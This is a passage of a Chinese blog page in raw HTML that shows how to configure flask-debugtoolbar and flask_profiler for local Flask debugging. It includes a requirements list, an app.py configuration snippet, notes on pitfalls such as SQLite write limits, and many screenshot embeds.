0px 400px #fafafa;" alt="2025 04 15 14 05 01" title="" data-src="/static/2025-04-15-14-05-01-60b2ac02b5fc54da1a00ceba69325ec3-d6910.png" data-srcset="/static/2025-04-15-14-05-01-60b2ac02b5fc54da1a00ceba69325ec3-487ad.png 200w,\n/static/2025-04-15-14-05-01-60b2ac02b5fc54da1a00ceba69325ec3-1cefb.png 400w,\n/static/2025-04-15-14-05-01-60b2ac02b5fc54da1a00ceba69325ec3-d6910.png 568w" data-sizes="(max-width: 568px) 100vw, 568px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-04-15-14-10-27-cf012a36086343963aabad0e53f2b9f1-a36d1.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 604px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 20.52980132450331%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 04 15 14 10 27" title="" data-src="/static/2025-04-15-14-10-27-cf012a36086343963aabad0e53f2b9f1-a36d1.png" data-srcset="/static/2025-04-15-14-10-27-cf012a36086343963aabad0e53f2b9f1-765e7.png 200w,\n/static/2025-04-15-14-10-27-cf012a36086343963aabad0e53f2b9f1-c9f48.png 400w,\n/static/2025-04-15-14-10-27-cf012a36086343963aabad0e53f2b9f1-a36d1.png 604w" data-sizes="(max-width: 604px) 100vw, 604px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-04-15-14-13-23-81b5fedc0528a80f14c9a2934f01655e-e4a77.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 60.4270462633452%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 04 15 14 13 23" title="" data-src="/static/2025-04-15-14-13-23-81b5fedc0528a80f14c9a2934f01655e-fee1c.png" data-srcset="/static/2025-04-15-14-13-23-81b5fedc0528a80f14c9a2934f01655e-a67b7.png 200w,\n/static/2025-04-15-14-13-23-81b5fedc0528a80f14c9a2934f01655e-0b187.png 400w,\n/static/2025-04-15-14-13-23-81b5fedc0528a80f14c9a2934f01655e-fee1c.png 800w,\n/static/2025-04-15-14-13-23-81b5fedc0528a80f14c9a2934f01655e-b1a91.png 1200w,\n/static/2025-04-15-14-13-23-81b5fedc0528a80f14c9a2934f01655e-e4a77.png 1405w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h2 id="flask"><a href="#flask" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>flask</h2>\n<p>针对 flask 框架同样需要上面的一套后端调试工具，由于这里使用的是最近几个版本（2024-05-17 15:12:42）的 flask（2.3.3），所以不需要考虑调试工具的版本，直接使用最新版本</p>\n<h3 id="实现-2"><a href="#%E5%AE%9E%E7%8E%B0-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现</h3>\n<ol>\n<li>\n<p>安装依赖</p>\n<p>requirements.txt</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="6236831844559587000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`flask-debugtoolbar\nflask_profiler\nsqlalchemy`, `6236831844559587000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="py"\n              >\n                <span class="gatsby-code-button-language">py</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="py"><pre style="counter-reset: linenumber NaN" class="language-py line-numbers"><code class="language-py">flask<span class="token operator">-</span>debugtoolbar\nflask_profiler\nsqlalchemy</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>更新主入口文件</p>\n<p>app.py</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="10713472115217670000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import flask_profiler\n\nfrom flask_debugtoolbar import DebugToolbarExtension\n\nif app.debug:\n  app.config[\'SECRET_KEY\'] = \'123456\'\n  app.config[\'DEBUG_TB_TEMPLATE_EDITOR_ENABLED\'] = True\n\n  app.config[\'DEBUG_TB_PANELS\'] = (\n     \'flask_debugtoolbar.panels.versions.VersionDebugPanel\',\n     \'flask_debugtoolbar.panels.timer.TimerDebugPanel\',\n     \'flask_debugtoolbar.panels.headers.HeaderDebugPanel\',\n     \'flask_debugtoolbar.panels.request_vars.RequestVarsDebugPanel\',\n     \'flask_debugtoolbar.panels.config_vars.ConfigVarsDebugPanel\',\n     \'flask_debugtoolbar.panels.template.TemplateDebugPanel\',\n     \'flask_debugtoolbar.panels.sqlalchemy.SQLAlchemyDebugPanel\',\n     # \'flask_debugtoolbar.panels.logger.LoggingPanel\',\n     \'flask_debugtoolbar.panels.route_list.RouteListDebugPanel\',\n     \'flask_debugtoolbar.panels.profiler.ProfilerDebugPanel\',\n     \'flask_debugtoolbar.panels.g.GDebugPanel\'\n  )\n  # http://localhost:5001/\n  DebugToolbarExtension(app)\n  app.config[&quot;flask_profiler&quot;] = {\n     &quot;enabled&quot;: True,\n     &quot;storage&quot;: {\n           &quot;engine&quot;: &quot;sqlalchemy&quot;,\n           &quot;db_url&quot;: &quot;sqlite:///flask_profiler.sql&quot;\n     },\n     &quot;ignore&quot;: [\n           &quot;^/static/.*&quot;,\n           &quot;^/_debug_toolbar/.*&quot;\n     ]\n  }\n\n# http://localhost:5001/flask-profiler/\nif app.debug:\n  flask_profiler.init_app(app)`, `10713472115217670000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="py"\n              >\n                <span class="gatsby-code-button-language">py</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="py"><pre style="counter-reset: linenumber NaN" class="language-py line-numbers"><code class="language-py"><span class="token keyword">import</span> flask_profiler\n\n<span class="token keyword">from</span> flask_debugtoolbar <span class="token keyword">import</span> DebugToolbarExtension\n\n<span class="token keyword">if</span> app<span class="token punctuation">.</span>debug<span class="token punctuation">:</span>\n  app<span class="token punctuation">.</span>config<span class="token punctuation">[</span><span class="token string">\'SECRET_KEY\'</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token string">\'123456\'</span>\n  app<span class="token punctuation">.</span>config<span class="token punctuation">[</span><span class="token string">\'DEBUG_TB_TEMPLATE_EDITOR_ENABLED\'</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token boolean">True</span>\n\n  app<span class="token punctuation">.</span>config<span class="token punctuation">[</span><span class="token string">\'DEBUG_TB_PANELS\'</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token punctuation">(</span>\n     <span class="token string">\'flask_debugtoolbar.panels.versions.VersionDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.timer.TimerDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.headers.HeaderDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.request_vars.RequestVarsDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.config_vars.ConfigVarsDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.template.TemplateDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.sqlalchemy.SQLAlchemyDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token comment"># \'flask_debugtoolbar.panels.logger.LoggingPanel\',</span>\n     <span class="token string">\'flask_debugtoolbar.panels.route_list.RouteListDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.profiler.ProfilerDebugPanel\'</span><span class="token punctuation">,</span>\n     <span class="token string">\'flask_debugtoolbar.panels.g.GDebugPanel\'</span>\n  <span class="token punctuation">)</span>\n  <span class="token comment"># http://localhost:5001/</span>\n  DebugToolbarExtension<span class="token punctuation">(</span>app<span class="token punctuation">)</span>\n  app<span class="token punctuation">.</span>config<span class="token punctuation">[</span><span class="token string">"flask_profiler"</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token punctuation">{</span>\n     <span class="token string">"enabled"</span><span class="token punctuation">:</span> <span class="token boolean">True</span><span class="token punctuation">,</span>\n     <span class="token string">"storage"</span><span class="token punctuation">:</span> <span class="token punctuation">{</span>\n           <span class="token string">"engine"</span><span class="token punctuation">:</span> <span class="token string">"sqlalchemy"</span><span class="token punctuation">,</span>\n           <span class="token string">"db_url"</span><span class="token punctuation">:</span> <span class="token string">"sqlite:///flask_profiler.sql"</span>\n     <span class="token punctuation">}</span><span class="token punctuation">,</span>\n     <span class="token string">"ignore"</span><span class="token punctuation">:</span> <span class="token punctuation">[</span>\n           <span class="token string">"^/static/.*"</span><span class="token punctuation">,</span>\n           <span class="token string">"^/_debug_toolbar/.*"</span>\n     <span class="token punctuation">]</span>\n  <span class="token punctuation">}</span>\n\n<span class="token comment"># http://localhost:5001/flask-profiler/</span>\n<span class="token keyword">if</span> app<span class="token punctuation">.</span>debug<span class="token punctuation">:</span>\n  flask_profiler<span class="token punctuation">.</span>init_app<span class="token punctuation">(</span>app<span class="token punctuation">)</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n</ol>\n<h3 id="疑难点-1"><a href="#%E7%96%91%E9%9A%BE%E7%82%B9-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>疑难点</h3>\n<h4 id="flask-debugtoolbar"><a href="#flask-debugtoolbar" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>flask-debugtoolbar</h4>\n<ol>\n<li>LoggingPanel 会影响控制台日志的打印，需要屏蔽掉</li>\n<li>这里没有 history，不能看到历史请求，待预研</li>\n</ol>\n<h4 id="flask_profiler"><a href="#flask_profiler" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>flask_profiler</h4>\n<ol>\n<li>需要正确配置 sqlalchemy</li>\n<li>忽略 flask-debugtoolbar 插件请求</li>\n</ol>\n<h3 id="效果-2"><a href="#%E6%95%88%E6%9E%9C-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>效果</h3>\n<h4 id="flask-debugtoolbar-1"><a href="#flask-debugtoolbar-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>flask-debugtoolbar</h4>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-8ec0b.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 43.02767227346717%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 21 50" title="" data-src="/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-fee1c.png" data-srcset="/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-a67b7.png 200w,\n/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-0b187.png 400w,\n/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-fee1c.png 800w,\n/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-b1a91.png 1200w,\n/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-95179.png 1600w,\n/static/2024-05-17-15-21-50-b193cd3c53076915bb65408f5edef0cc-8ec0b.png 1843w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h4 id="flask_profiler-1"><a href="#flask_profiler-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>flask_profiler</h4>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-23-36-98c7c312ff4ecf5d42905aec2000ca18-d49a9.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 63.22645290581163%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 23 36" title="" data-src="/static/2024-05-17-15-23-36-98c7c312ff4ecf5d42905aec2000ca18-fee1c.png" data-srcset="/static/2024-05-17-15-23-36-98c7c312ff4ecf5d42905aec2000ca18-a67b7.png 200w,\n/static/2024-05-17-15-23-36-98c7c312ff4ecf5d42905aec2000ca18-0b187.png 400w,\n/static/2024-05-17-15-23-36-98c7c312ff4ecf5d42905aec2000ca18-fee1c.png 800w,\n/static/2024-05-17-15-23-36-98c7c312ff4ecf5d42905aec2000ca18-d49a9.png 998w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-24-15-878d602076fd399c4e78577c96d7a964-3cc2a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 38.06047966631908%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 24 15" title="" data-src="/static/2024-05-17-15-24-15-878d602076fd399c4e78577c96d7a964-fee1c.png" data-srcset="/static/2024-05-17-15-24-15-878d602076fd399c4e78577c96d7a964-a67b7.png 200w,\n/static/2024-05-17-15-24-15-878d602076fd399c4e78577c96d7a964-0b187.png 400w,\n/static/2024-05-17-15-24-15-878d602076fd399c4e78577c96d7a964-fee1c.png 800w,\n/static/2024-05-17-15-24-15-878d602076fd399c4e78577c96d7a964-3cc2a.png 959w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-25-17-a70eb4e92fa05d3859d671be27fa11ec-aa0f5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 61.754780652418454%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 25 17" title="" data-src="/static/2024-05-17-15-25-17-a70eb4e92fa05d3859d671be27fa11ec-fee1c.png" data-srcset="/static/2024-05-17-15-25-17-a70eb4e92fa05d3859d671be27fa11ec-a67b7.png 200w,\n/static/2024-05-17-15-25-17-a70eb4e92fa05d3859d671be27fa11ec-0b187.png 400w,\n/static/2024-05-17-15-25-17-a70eb4e92fa05d3859d671be27fa11ec-fee1c.png 800w,\n/static/2024-05-17-15-25-17-a70eb4e92fa05d3859d671be27fa11ec-aa0f5.png 889w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h2 id="实现历史请求"><a href="#%E5%AE%9E%E7%8E%B0%E5%8E%86%E5%8F%B2%E8%AF%B7%E6%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现历史请求</h2>\n<h3 id="实现-3"><a href="#%E5%AE%9E%E7%8E%B0-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现</h3>\n<p><a href="https://github.com/towavephone/flask-debugger-demo" target="_blank" rel="nofollow noreferrer noopener">Flask 调试项目 Demo</a></p>\n<h3 id="疑难点-2"><a href="#%E7%96%91%E9%9A%BE%E7%82%B9-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>疑难点</h3>\n<ol>\n<li>接口并发高的情况下 flask_profiler 不可用，因为底层是 sqlite 不支持高并发写，可能要迁移到别的数据库，也可以屏蔽此插件</li>\n<li>flask-debugtoolbar 只能查看请求下的 mongodb 数据库访问记录，针对 sqlalchemy 的访问记录还需另外实现</li>\n</ol>\n<h3 id="效果-3"><a href="#%E6%95%88%E6%9E%9C-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>效果</h3>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-2bcbc.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 23.897659227000545%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 08 06 13 55 54" title="" data-src="/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-fee1c.png" data-srcset="/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-a67b7.png 200w,\n/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-0b187.png 400w,\n/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-fee1c.png 800w,\n/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-b1a91.png 1200w,\n/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-95179.png 1600w,\n/static/2025-08-06-13-55-54-f63bf619476cd474f61870bf72f8f534-2bcbc.png 1837w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-f2644.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 19.793926247288503%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 08 06 13 56 19" title="" data-src="/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-fee1c.png" data-srcset="/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-a67b7.png 200w,\n/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-0b187.png 400w,\n/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-fee1c.png 800w,\n/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-b1a91.png 1200w,\n/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-95179.png 1600w,\n/static/2025-08-06-13-56-19-13305695e13d33240b64d98f3a8145e6-f2644.png 1844w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>',
